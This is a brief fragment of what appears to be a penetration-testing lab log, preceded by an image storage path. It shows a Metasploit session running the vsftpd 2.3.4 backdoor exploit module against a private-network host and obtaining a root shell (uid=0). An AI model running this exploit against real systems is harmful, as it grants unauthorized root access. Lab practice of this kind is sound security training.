 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.156.5:21 - The port used by the backdoor bind listener is already open
[+] 192.168.156.5:21 - UID: uid=0(root) gid=0(root)